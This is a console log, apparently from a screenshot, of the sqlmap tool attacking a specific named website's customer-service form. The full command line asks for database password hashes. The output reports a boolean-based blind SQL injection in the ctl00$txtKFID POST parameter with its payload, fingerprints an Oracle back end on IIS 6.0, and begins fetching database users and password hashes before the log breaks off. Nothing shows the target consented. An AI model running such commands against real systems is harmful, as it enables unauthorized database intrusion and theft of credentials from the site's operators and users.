 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/ffxiv.aspx?url=ffxiv.aspx" --data "__VIEWSTATE
=%2FwEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE%3D&__EVENTVALIDATION=%2FwEWBwKlo%2FyoBwLTu5Kc
BAKo6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI%3D&ctl00$txtServiceTime=889526
34&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q
%40gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:43:26
[16:43:26] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:43:26] [INFO] resuming back-end DBMS 'oracle'
[16:43:26] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[Y/n] y
[16:43:28] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtKFID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE=&__EVENTVALIDATION=/wEW
BwKlo/yoBwLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI=&ctl00$txtServic
eTime=88952634&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txt
Email=safe3q@gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634 AND 9261=9261
---
[16:43:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:43:28] [INFO] fetching database users password hashes
[16:43:28] [INFO] fetching database users
[16:43:28] [INFO] fetching number of database users
[16:43:28] [INFO] resumed: 7246